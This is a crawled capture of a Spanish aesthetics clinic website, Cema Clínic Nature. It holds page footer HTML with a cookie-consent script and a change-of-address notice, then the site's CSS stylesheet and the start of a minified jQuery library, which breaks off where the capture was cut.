										<small class="muted"></small>
									</div>
								</div>
								<div class="media"><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.facebook.com/cemaclinic/&amp;layout=button_count&amp;show_faces=true&amp;width=450&amp;action=like&amp;font=trebuchet+ms&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:450px; height:21px;" allowTransparency="true"></iframe></div>
								<div class="media">
									<div class="pull-left">
										<img src="https://www.clinicnature.com/files/varios/logo%20facebook.png
" alt="Logo  Nutricionista / Dietista facultativo"style="width:40px;">
									</div>
									<div class="media-body" style="line-height:15px;">
										<span class="media-heading"><br><a href="https://www.facebook.com/dietista.nutricionista.barcelona"style="color:#fff"target="_blank"> Nutricionista / Dietista facultativo</a></span>
										<small class="muted"></small>
									</div>
								</div>
								
								<div class="media">
									<div class="pull-left">
										<img src="https://www.clinicnature.com/files/logo%20twiter.png" alt="Logo Twiter Cema Clinic"style="width:40px;">
									</div>
									<div class="media-body" style="line-height:15px;">
										<span class="media-heading"><br><a href="https://twitter.com/cemaclinic"style="color:#fff"target="_blank">Twiter Cema Clinic</a></span>
										<small class="muted"></small>
									</div>
								</div>
								
								<div class="media">
									<div class="pull-left">
										<img src="https://www.clinicnature.com/files/varios/instagram.jpg" alt="Logo Depilar| Tu Punto Laser"style="width:40px;">
									</div>
									<div class="media-body" style="line-height:15px;">
										<span class="media-heading"><br><a href="https://www.instagram.com/hola.tupuntolaser/"style="color:#fff"target="_blank">Depilar| Tu Punto Laser</a></span>
										<small class="muted"></small>
									</div>
								</div>
								
								<div class="media">
									<div class="pull-left">
										<img src="https://www.clinicnature.com/files/varios/instagram.jpg" alt="Logo Cema Clinic"style="width:40px;">
									</div>
									<div class="media-body" style="line-height:15px;">
										<span class="media-heading"><br><a href="https://www.instagram.com/cemaclinic/"style="color:#fff"target="_blank">Cema Clinic</a></span>
										<small class="muted"></small>
									</div>
								</div>
								
								<div class="media">
									<div class="pull-left">
										<img src="https://www.clinicnature.com/files/varios/logo%201.jpg" alt="Logo Nueva WEB Cema Clinic Vilanova"style="width:40px;">
									</div>
									<div class="media-body" style="line-height:15px;">
										<span class="media-heading"><br><a href="https://cemaclinicvilanova.es/"style="color:#fff"target="_blank">Nueva WEB Cema Clinic Vilanova</a></span>
										<small class="muted"></small>
									</div>
								</div>
								
								<div class="media">
									<div class="pull-left">
										<img src="https://www.clinicnature.com/files/varios/logo%20DEPARTAMENT%20DE%20SALUT%20(3).jpg" alt="Logo Centro autorizado Sanitat"style="width:40px;">
									</div>
									<div class="media-body" style="line-height:15px;">
										<span class="media-heading"><br><a href="https://www.clinicnature.com/nuestra-clinica"style="color:#fff"target="_blank">Centro autorizado Sanitat</a></span>
										<small class="muted"></small>
									</div>
								</div>
														<div id="box" style="width:150px;margin:0 auto;margin-top:30px;" align="center"><a href="https://www.multiestetica.com/centros/cema-clinic" target="_blank" ><img src="https://www.multiestetica.com/stamp.xpng?com=201540&v=10" alt="Cema Clínic" border="0" style="max-width:100%"/><span style="display:table;width:auto;text-align:center;border-radius:4px;border:1px solid #4D92DF;padding:5px 10px;color:#4D92DF;margin-top:10px;">Ver perfil</span></a></div>

                    </div>  
                </div>
				
            </div><br><br><br><br>
			
        </div>
    </section><!--/#bottom-->

    <footer id="footer" class="midnight-blue">
        <div class="container">
            <div class="row">
                <div class="col-sm-6">Copyright 2015 · Cema Clínic Nature Todos los derechos reservados</div>

                    <ul class="pull-right" style="position:fixed;right:100px;bottom:10px;">
                        <li><a id="gototop" class="gototop" href="#"><i class="fa fa-chevron-up" style="    color: #e67e22;border-radius: 58px;padding: 10px;background: #7E1D88;border: 1px solid #e67e22;"></i></a></li><!--#gototop-->
                    </ul>
            </div>
        </div>
    </footer>
<div class="alert text-center cookiealert" role="alert">
	&#x1F36A;<b>Este sitio web utiliza cookies propias y de terceros</b>
	<a href="https://www.clinicnature.com/politica-de-cookies" target="_blank">Más información</a>

	<button type="button" class="btn btn-primary btn-sm acceptcookies" aria-label="Close">De Acuerdo</button>
</div>
<script>
(function () {
    "use strict";

    var cookieAlert = document.querySelector(".cookiealert");
    var acceptCookies = document.querySelector(".acceptcookies");

    cookieAlert.offsetHeight;

    if (!getCookie("acceptCookies")) {
        cookieAlert.classList.add("show");
    }

    acceptCookies.addEventListener("click", function () {
        setCookie("acceptCookies", true, 60);
        cookieAlert.classList.remove("show");
    });
})();
$(function () {
    "use strict";

    if (!getCookie("acceptCookies")) {
        $(".cookiealert").addClass("show");
    }

    $(".acceptcookies").click(function () {
        Cookies.set("acceptCookies", true, { expires: 60 });
        $(".cookiealert").removeClass("show");
    });
});

function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toUTCString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}
</script>
    <script src="js/jquery.prettyPhoto.js"></script>
    <script src="js/jquery.smartmenus.js"></script>
    <script src="js/jquery.smartmenus.bootstrap.js"></script>
    <script src="js/main.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2248ae222e324fc7a5356c86d91606f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
		<div class="modal" tabindex="-1" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5>Cambiamos de dirección</h5>
      </div>
      <div class="modal-body">
        <p>A partir de ahora, podrás encontrarnos en Calle Josep Coroleu Nº 101,<br>Vilanova i la Geltru, 08800<br>A 50  metros de la piscina municipal.</p>
        <p>Llámanos al <a href="tel:+938 106 043">938 106 043</a>.</p>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal" onclick="cerrarAvisoNuevaDireccion()">cerrar</button>
      </div>
    </div>
  </div>
</div>

<script>
	$(document).ready(function(){
		
		var alternate = false;
		$(".unpadreprincipal").each(function(index){
			if(alternate == false){alternate = true;}else{alternate = false;}
			if(alternate == true){
				$(this).addClass('odd');
			}
		});
		$(".blog").fadeIn();$(".blog-spa-masaje").fadeIn();		$(".unpadre").click(function(){
			$("."+$(this).attr("enlace")).slideToggle();
		});
	});
</script>
   <style>
   .elActivo{font-weight:bold;}
   .relacionados{list-style:none}
   .odd{background:#e67e22!important}
   </style>
   

--- FILE ---
content_type: text/css
request_url: https://www.clinicnature.com/css/main.css
body_size: 3744
content:
@import url(https://fonts.googleapis.com/css?family=Roboto:400,700,300);.clearfix{*zoom:1;}
.clearfix:before,
.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
body{padding-top:80px;color:#34495e;background:#f5f5f5;font-family:'Roboto', sans-serif;font-weight:300;font-display:swap}
h1,
h2,
h3,
h4,
h5,
h6{font-family:barmeno;font-weight:400;color:#7E1D88;}
h4{font-size:25px;}
a{color:#34495e;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;}
hr{border-top:1px solid #e5e5e5;border-bottom:1px solid #fff;}
.btn{font-weight:400;}
.btn-transparent{border:3px solid #fff;background:transparent;color:#fff;}
.btn-transparent:hover{border-color:rgba(255, 255, 255, 0.5);}
a:hover,
a:focus{color:#d9534f;text-decoration:none;outline:none;}
.dropdown-menu{margin-top:-1px;min-width:180px;}
body > section{padding:50px 0;}
.turquoise,
.green-sea,
.sun-flower,
.orange,
.emerald,
.nephrits,
.carrot,
.pumkin,
.peter-river,
.belize-hole,
.alizarin,
.pomegranate,
.amethyst,
.wisteria,
.clouds .silver,
.wet-asphalt,
.midnight-blue,
.concrete,
.asbestos{color:#fff;}
.turquoise h1,
.green-sea h1,
.sun-flower h1,
.orange h1,
.emerald h1,
.nephrits h1,
.carrot h1,
.pumkin h1,
.peter-river h1,
.belize-hole h1,
.alizarin h1,
.pomegranate h1,
.amethyst h1,
.wisteria h1,
.clouds .silver h1,
.wet-asphalt h1,
.midnight-blue h1,
.concrete h1,
.asbestos h1,
.turquoise h2,
.green-sea h2,
.sun-flower h2,
.orange h2,
.emerald h2,
.nephrits h2,
.carrot h2,
.pumkin h2,
.peter-river h2,
.belize-hole h2,
.alizarin h2,
.pomegranate h2,
.amethyst h2,
.wisteria h2,
.clouds .silver h2,
.wet-asphalt h2,
.midnight-blue h2,
.concrete h2,
.asbestos h2,
.turquoise h3,
.green-sea h3,
.sun-flower h3,
.orange h3,
.emerald h3,
.nephrits h3,
.carrot h3,
.pumkin h3,
.peter-river h3,
.belize-hole h3,
.alizarin h3,
.pomegranate h3,
.amethyst h3,
.wisteria h3,
.clouds .silver h3,
.wet-asphalt h3,
.midnight-blue h3,
.concrete h3,
.asbestos h3,
.turquoise h4,
.green-sea h4,
.sun-flower h4,
.orange h4,
.emerald h4,
.nephrits h4,
.carrot h4,
.pumkin h4,
.peter-river h4,
.belize-hole h4,
.alizarin h4,
.pomegranate h4,
.amethyst h4,
.wisteria h4,
.clouds .silver h4,
.wet-asphalt h4,
.midnight-blue h4,
.concrete h4,
.asbestos h4,
.turquoise h5,
.green-sea h5,
.sun-flower h5,
.orange h5,
.emerald h5,
.nephrits h5,
.carrot h5,
.pumkin h5,
.peter-river h5,
.belize-hole h5,
.alizarin h5,
.pomegranate h5,
.amethyst h5,
.wisteria h5,
.clouds .silver h5,
.wet-asphalt h5,
.midnight-blue h5,
.concrete h5,
.asbestos h5,
.turquoise h6,
.green-sea h6,
.sun-flower h6,
.orange h6,
.emerald h6,
.nephrits h6,
.carrot h6,
.pumkin h6,
.peter-river h6,
.belize-hole h6,
.alizarin h6,
.pomegranate h6,
.amethyst h6,
.wisteria h6,
.clouds .silver h6,
.wet-asphalt h6,
.midnight-blue h6,
.concrete h6,
.asbestos h6{color:#fff;}
.turquoise small,
.green-sea small,
.sun-flower small,
.orange small,
.emerald small,
.nephrits small,
.carrot small,
.pumkin small,
.peter-river small,
.belize-hole small,
.alizarin small,
.pomegranate small,
.amethyst small,
.wisteria small,
.clouds .silver small,
.wet-asphalt small,
.midnight-blue small,
.concrete small,
.asbestos small{color:rgba(255, 255, 255, 0.8);}
.turquoise{background-color:#1abc9c;}
.green-sea{background-color:#16a085;}
.sun-flower{background-color:#f1c40f;}
.orange{background-color:#f39c12;}
.emerald{background-color:#2ecc71;}
.nephritis{background-color:#27ae60;}
.carrot{background-color:#e67e22;}
.pumkin{background-color:#d35400;}
.peter-river{background-color:#3498db;}
.belize-hole{background-color:#2980b9;}
.alizarin{background-color:#e74c3c;}
.pomegranate{background-color:#c0392b;}
.amethyst{background-color:#9b59b6;}
.wisteria{background-color:#8e44ad;}
.clouds{background-color:#ecf0f1;}
.silver{background-color:#bdc3c7;}
.lila{background-color:#7E1D88;}
.wet-asphalt{background-color:#F5F5F5;}
.wet-asphalt a:not(.btn){color:#000;}
.wet-asphalt a:not(.btn):hover{color:#d9534f;}
.midnight-blue{background-color:#2c3e50;}
.concrete{background-color:#95a5a6;}
.asbestos{background-color:#7f8c8d;}
.embed-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}
.embed-container iframe,
.embed-container object,
.embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}
#main-slider{position:relative;}
#main-slider .carousel h2{font-size:36px;text-shadow:0px 0px 8px black;}
#main-slider .carousel .btn{border:3px solid rgba(255, 255, 255, 0.5);color:#fff;border-radius:0;margin-top:5px;}
#main-slider .carousel .btn:hover{background-color:rgba(255, 255, 255, 0.3);}
#main-slider .carousel .boxed{padding:10px 15px;background-color:rgba(0, 0, 0, 0.8);display:inline-block;}
#main-slider .carousel .item{background-position:50%;background-repeat:no-repeat;background-size:cover;left:0 !important;opacity:0;top:0;position:absolute;width:100%;display:block !important;height:600px;-webkit-transition:opacity ease-in-out 500ms;-moz-transition:opacity ease-in-out 500ms;-o-transition:opacity ease-in-out 500ms;transition:opacity ease-in-out 500ms;}
#main-slider .carousel .item:first-child{top:auto;position:relative;}
#main-slider .carousel .item.active{opacity:1;-webkit-transition:opacity ease-in-out 500ms;-moz-transition:opacity ease-in-out 500ms;-o-transition:opacity ease-in-out 500ms;transition:opacity ease-in-out 500ms;}
#main-slider .prev,
#main-slider .next{position:absolute;top:50%;background-color:rgba(0, 0, 0, 0.3);color:#fff;display:inline-block;margin-top:-25px;font-size:24px;height:50px;width:50px;line-height:50px;text-align:center;border-radius:4px;z-index:5;}
#main-slider .prev:hover,
#main-slider .next:hover{background-color:rgba(0, 0, 0, 0.5);border-radius:10px;}
#main-slider .prev{left:10px;}
#main-slider .next{right:10px;}
#main-slider .active .animation.animated-item-1{-webkit-animation:fadeInUp 300ms linear 300ms both;-moz-animation:fadeInUp 300ms linear 300ms both;-o-animation:fadeInUp 300ms linear 300ms both;-ms-animation:fadeInUp 300ms linear 300ms both;animation:fadeInUp 300ms linear 300ms both;}
#main-slider .active .animation.animated-item-2{-webkit-animation:fadeInUp 300ms linear 600ms both;-moz-animation:fadeInUp 300ms linear 600ms both;-o-animation:fadeInUp 300ms linear 600ms both;-ms-animation:fadeInUp 300ms linear 600ms both;animation:fadeInUp 300ms linear 600ms both;}
#main-slider .active .animation.animated-item-3{-webkit-animation:fadeInUp 300ms linear 900ms both;-moz-animation:fadeInUp 300ms linear 900ms both;-o-animation:fadeInUp 300ms linear 900ms both;-ms-animation:fadeInUp 300ms linear 900ms both;animation:fadeInUp 300ms linear 900ms both;}
#main-slider .active .animation.animated-item-4{-webkit-animation:fadeInUp 300ms linear 1200ms both;-moz-animation:fadeInUp 300ms linear 1200ms both;-o-animation:fadeInUp 300ms linear 1200ms both;-ms-animation:fadeInUp 300ms linear 1200ms both;animation:fadeInUp 300ms linear 1200ms both;}
#services .media:hover .icon-md{border-radius:10px;background-color:rgba(0, 0, 0, 0.8);}
#recent-works{padding:90px 0;}
#recent-works .item-inner{position:relative;margin:0;}
.portfolio-items,
.portfolio-filter{list-style:none;padding:0;margin:0 -20px 20px 0;}
.portfolio-filter > li{display:inline-block;}
.portfolio-items > li{float:left;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.portfolio-items.col-2 > li{width:50%;}
.portfolio-items.col-3 > li{width:33%;}
.portfolio-items.col-4 > li{width:25%;}
.portfolio-items.col-5 > li{width:20%;}
.portfolio-items.col-6 > li{width:16%;}
.portfolio-item{padding:0;margin:0;}
.portfolio-item .item-inner{background:#fff;border:1px solid #eee;padding:10px 10px 0;margin:0 20px 20px 0;position:relative;}
.portfolio-item img{width:100%;}
.portfolio-item h5{background:#fff;margin:0;padding:10px 0;font-weight:700;font-size:18px;color:#2c3e50;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.portfolio-item .overlay{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background:rgba(255, 255, 255, 0.9);text-align:center;vertical-align:middle;-webkit-transition:opacity 300ms;-moz-transition:opacity 300ms;-o-transition:opacity 300ms;transition:opacity 300ms;}
.portfolio-item .overlay .preview{position:relative;top:50%;display:inline-block;margin-top:-20px;}
.portfolio-item:hover .overlay{opacity:1;}
.isotope-item{z-index:2;}
.isotope-hidden.isotope-item{pointer-events:none;z-index:1;}
.isotope,
.isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;-ms-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s;}
.isotope{-webkit-transition-property:height, width;-moz-transition-property:height, width;-ms-transition-property:height, width;-o-transition-property:height, width;transition-property:height, width;}
.isotope .isotope-item{-webkit-transition-property:-webkit-transform, opacity;-moz-transition-property:-moz-transform, opacity;-ms-transition-property:-ms-transform, opacity;-o-transition-property:-o-transform, opacity;transition-property:transform, opacity;}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s;}
.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;}
#pricing-table .plan{border-radius:4px;list-style:none;margin:0 0 20px;background:#3498db;text-align:center;padding:30px 0;}
#pricing-table .plan li{padding:5px 0;color:#fff;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;}
#pricing-table .plan li.plan-name{font-size:24px;line-height:24px;color:#fff;}
#pricing-table .plan li.plan-name h3{margin:0;}
#pricing-table .plan li.plan-price{margin-bottom:10px;}
#pricing-table .plan li.plan-price > div{display:inline-block;background-color:rgba(0, 0, 0, 0.2);padding:10px;font-size:24px;border-radius:100%;width:70px;height:70px;}
#pricing-table .plan li.plan-price > div sup{font-size:10px;line-height:10px;}
#pricing-table .plan li.plan-price > div > small{display:block;font-size:11px;}
#pricing-table .plan li.plan-action{margin-top:10px;border-top:0;}
#pricing-table .plan.featured{background-color:#2c3e50;}
#title h1{margin:0;font-size:36px;font-weight:300;}
.center{text-align:center;}
#meet-the-team .designation{margin-top:5px;display:block;font-size:13px;}
.img-thumbnail{border:0;}
.progress,
.progress .bar{background:#fff;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;height:30px;line-height:30px;}
.well{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;}
ul.breadcrumb{margin:20px 0 0;background:transparent;}
ul.breadcrumb > li{text-shadow:none;}
ul.breadcrumb > li > a,
ul.breadcrumb > li .divider{color:#fff;}
ul.breadcrumb > li.active{color:rgba(255, 255, 255, 0.7);}
ul.tag-cloud{list-style:none;padding:0;margin:0;}
ul.tag-cloud li{display:inline-block;margin:0 0 2px 0;}
.btn-social{border:0;color:#fff;border-radius:100%;display:inline-block;width:36px;height:36px;line-height:36px;text-align:center;padding:0;}
.btn-social.btn-facebook{background:#4f7dd4;}
.btn-social.btn-facebook:hover{background:#789bde;}
.btn-social.btn-twitter{background:#5bceff;}
.btn-social.btn-twitter:hover{background:#8eddff;}
.btn-social.btn-linkedin{background:#21a6d8;}
.btn-social.btn-linkedin:hover{background:#49b9e3;}
.btn-social.btn-google-plus{background:#dc422b;}
.btn-social.btn-google-plus:hover{background:#e36957;}
.btn-social:hover{color:#fff;}

#social-media .icon-facebook{background-color:#3c5899;}
#social-media .icon-facebook:hover{background-color:#4e6fba;}
#social-media .icon-twitter{background-color:#29c5f6;}
#social-media .icon-twitter:hover{background-color:#5ad2f8;}
#social-media .icon-google-plus{background-color:#d13d2f;}
#social-media .icon-google-plus:hover{background-color:#da6459;}
#social-media .icon-pinterest{background-color:#c61118;}
#social-media .icon-pinterest:hover{background-color:#ec1e26;}
.icon-lg{font-size:48px;height:108px;width:108px;line-height:108px;color:#fff;margin:10px;background-color:rgba(0, 0, 0, 0.4);text-align:center;display:inline-block !important;border-radius:100%;}
.icon-md{font-size:36px;height:68px;width:68px;line-height:68px;color:#fff;margin-right:10px;background-color:rgba(0, 0, 0, 0.4);text-align:center;display:block;border-radius:50%;-webkit-transition:500ms;-moz-transition:500ms;-o-transition:500ms;transition:500ms;}
.modal{border:0;}
.modal#loginForm{width:600px;margin-left:-300px;}
.modal .modal-header{border:0;padding:20px 20px 0;}
.modal .modal-header > h4{font-weight:300;font-size:14px;color:#848484;text-transform:uppercase;margin:0;}
.modal .modal-body{padding:20px;}
.modal input[type="text"],
.modal input[type="password"]{padding:5px 10px;min-height:30px;width:130px;margin-right:10px;}
.modal .icon-remove{color:#848484;position:absolute;right:-5px;top:-5px;width:16px;height:16px;line-height:16px;text-align:center;display:block;background:#ebebeb;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;cursor:pointer;}
.modal button{margin-left:10px;border:0;}
.gap{margin-bottom:50px;}
.big-gap{margin-bottom:100px;}
.no-margin{margin:0;padding:0;}
.registration-form{border:0;background-color:#fff;padding:20px;display:inline-block;}
#bottom{color:#bdc3c7;}
#bottom h4{margin-top:0;margin-bottom:15px;color:#fff;}
#bottom .media-heading{display:block;font-weight:400;}
.row > div{margin-bottom:10px;}
ul.unstyled{list-style:none;padding:0;margin:0;}
ul.arrow,
ul.arrow-double,
ul.tick,
ul.cross,
ul.star,
ul.rss{list-style:none;padding:0;margin:0;}
ul.arrow li::before,
ul.arrow-double li::before,
ul.tick li::before,
ul.cross li::before,
ul.star li::before,
ul.rss li::before,
ul.arrow li::after,
ul.arrow-double li::after,
ul.tick li::after,
ul.cross li::after,
ul.star li::after,
ul.rss li::after{font-family:FontAwesome;font-size:11px;}
ul.arrow li::before,
ul.arrow-double li::before,
ul.tick li::before,
ul.cross li::before,
ul.star li::before,
ul.rss li::before{margin-right:5px;}
ul.arrow li::before{content:"\f105";}
ul.arrow-double li::before{content:"\f101";}
ul.tick li::before{content:"\f00c";}
ul.cross li::before{content:"\f00d";}
ul.star li::before{content:"\f006";}
ul.rss li::before{content:"\f09e";}
#footer{padding-top:30px;padding-bottom:30px;color:#bdc3c7;}
#footer a{color:#bdc3c7;}
#footer a:hover{color:#d9534f;}
#footer ul{list-style:none;padding:0;margin:0;}
#footer ul > li{display:inline-block;margin-left:15px;}
ul.social{list-style:none;margin:10px 0 0;padding:0;display:inline-block;}
ul.social > li{display:inline-block;margin:0 5px;}
ul.social > li > a{font-size:24px;color:#666;}
ul.social > li > a:hover{color:#999;}
.box-border{padding:15px;}
.accordion-group{background-color:#fff;border-top:1px solid #f0f0f0;}
.accordion-heading .accordion-toggle{color:#666;font-weight:700;}
.accordion-inner{border-top:0;}
.blog .blog-item{background-color:#fff;border-radius:5px;margin-bottom:20px;}
.blog .blog-item .img-blog{width:100%;border-radius:5px 5px 0 0;}
.blog .blog-item .blog-content{padding:20px;}
.blog .blog-item h3{margin-top:0;}
.blog .blog-item .entry-meta{margin-bottom:20px;}
.blog .blog-item .entry-meta > span{display:inline-block;color:#999;margin-right:10px;font-size:12px;}
.blog .blog-item .entry-meta > span a{color:#999;}
ul.pagination > li > a{border:0;}
ul.pagination > li.active > a,
ul.pagination > li:hover > a{background-color:#34495e;color:#fff;}
textarea#message{padding:10px 15px;height:219px;}
.widget{margin-bottom:30px;}
ul.gallery{list-style:none;padding:0;margin:0;}
ul.gallery li{display:block;width:60px;padding:0;margin:0 4px 4px 0;float:left;}
ul.faq{list-style:none;margin:0;}
ul.faq li{margin-top:30px;}
ul.faq li:first-child{margin-top:0;}
ul.faq li span.number{display:block;float:left;width:50px;height:50px;line-height:50px;text-align:center;background:#34495e;color:#fff;font-size:24px;}
ul.faq li > div{margin-left:70px;}
ul.faq li > div h3{margin-top:0;}
#error{text-align:center;margin-top:150px;margin-bottom:150px;}
.elContenido{font-size:18px;}
/*.losrelacionados a{border-left:3px solid #7E1D88;padding-left:10px;font-size:13px;}*/
.losrelacionados li{list-style:none;margin-bottom:4px;}
.ulrelacionados{display:none}
.losrelacionados ul{list-style:none;padding:3px;margin:3px;}

.unpadre{padding-left: 10px;font-size: 13px;width: 100%;padding: 6px;float: left;margin-bottom: 5px;background: #7E1D88;color:#fff}
.losrelacionados a{padding-left:10px;font-size:13px;display:block;}
.activeRE{font-weight:bold;}
.contenidoDeTexto img{border:0px solid;border-color:#7E1D88;max-width:100%}
.contenidoDeTexto td{vertical-align:top;}
@media(max-width:768px){.carousel-inner .row .col-xs-4{width:50%}
.contenidoDeTexto td{float:left;clear:both;}
.contenidoDeTexto td img{max-width:90%;height:auto;}

}


.navbar-inverse .navbar-nav.navabare>.open>a{background:transparent!important;color:#d9534f!important}
.navbar-inverse .navbar-nav.navabare>.open>a .caret{color:#d9534f!important;    border-top-color: #d9534f!important;border-bottom-color: #d9534f!important;}
.dropdown-menu>li>a:hover{background:initial!important}
.navbar-inverse .navbar-nav.navabare>li>a{color:black!important;}
.eltelf{color:#E67E22!important}
.eltelf:hover{color:black!important}

.navabare ul li ul li ul{border:2px solid #ffa759;}


.author_link a{color:#fff!important;text-decoration:underline;}



.cookiealert {
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	margin: 0 !important;
	z-index: 999;
	opacity: 0;
	border-radius: 0;
	transform: translateY(100%);
	transition: all 500ms ease-out;
	color: #ecf0f1;
	border-top:1px solid #ccc;
	background:#e67e22
}

.cookiealert.show {
	opacity: 1;
	transform: translateY(0%);
	transition-delay: 1000ms;
}

.cookiealert a {
	text-decoration: underline
}

.cookiealert .acceptcookies {
	margin-left: 10px;
	vertical-align: baseline;
}
@media(max-width:768px){
	.contenidoDeTexto img{
		display:block;
	}
}
.contenidoDeTexto img, .contenidoDeTexto table, .contenidoDeTexto table td, .contenidoDeTexto span{
    max-width: 91vw!important;
	word-break: break-all;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.clinicnature.com/js/jquery.js
body_size: 37265
content:
/*! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery-1.10.2.min.map
*/


(function(e,t){var n,r,i=typeof t,o=e.location,a=e.document,s=a.documentElement,l=e.jQuery,u=e.$,c={},p=[],f="1.10.2",d=p.concat,h=p.push,g=p.slice,m=p.indexOf,y=c.toString,v=c.hasOwnProperty,b=f.trim,x=function(e,t){return new x.fn.init(e,t,r)},w=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=/\S+/g,C=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,k=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,E=/^[\],:{}\s]*$/,S=/(?:^|:|,)(?:\s*\[)+/g,A=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,j=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,D=/^-ms-/,L=/-([\da-z])/gi,H=function(e,t){return t.toUpperCase()},q=function(e){(a.addEventListener||"load"===e.type||"complete"===a.readyState)&&(_(),x.ready())},_=function(){a.addEventListener?(a.removeEventListener("DOMContentLoaded",q,!1),e.removeEventListener("load",q,!1)):(a.detachEvent("onreadystatechange",q),e.detachEvent("onload",q))};x.fn=x.prototype={jquery:f,constructor:x,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof x?n[0]:n,x.merge(this,x.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:a,!0)),k.test(i[1])&&x.isPlainObject(n))for(i in n)x.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=a.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=a,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):x.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),x.makeArray(e,this))},selector:"",length:0,toArray:function(){return g.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return x.each(this,e,t)},ready:function(e){return x.ready.promise().done(e),this},slice:function(){return this.pushStack(g.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(x.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:h,sort:[].sort,splice:[].splice},x.fn.init.prototype=x.fn,x.extend=x.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},l=2),"object"==typeof s||x.isFunction(s)||(s={}),u===l&&(s=this,--l);u>l;l++)if(null!=(o=arguments[l]))for(i in o)e=s[i],r=o[i],s!==r&&(c&&r&&(x.isPlainObject(r)||(n=x.isArray(r)))?(n?(n=!1,a=e&&x.isArray(e)?e:[]):a=e&&x.isPlainObject(e)?e:{},s[i]=x.extend(c,a,r)):r!==t&&(s[i]=r));return s},x.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),noConflict:function(t){return e.$===x&&(e.$=u),t&&e.jQuery===x&&(e.jQuery=l),x},isReady:!1,readyWait:1,holdReady:function(e){e?x.readyWait++:x.ready(!0)},ready:function(e){if(e===!0?!--x.readyWait:!x.isReady){if(!a.body)return setTimeout(x.ready);x.isReady=!0,e!==!0&&--x.readyWait>0||(n.resolveWith(a,[x]),x.fn.trigger&&x(a).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===x.type(e)},isArray:Array.isArray||function(e){return"array"===x.type(e)},isWindow:function(e){return 